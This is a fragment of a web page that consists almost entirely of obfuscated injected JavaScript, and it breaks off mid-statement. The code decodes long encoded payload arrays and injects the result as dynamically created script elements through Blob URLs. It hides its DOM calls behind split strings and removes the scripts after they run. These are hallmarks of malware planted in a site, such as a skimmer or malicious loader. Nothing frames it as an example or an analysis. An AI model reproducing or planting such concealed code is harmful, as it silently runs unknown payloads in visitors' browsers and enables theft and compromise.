			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const 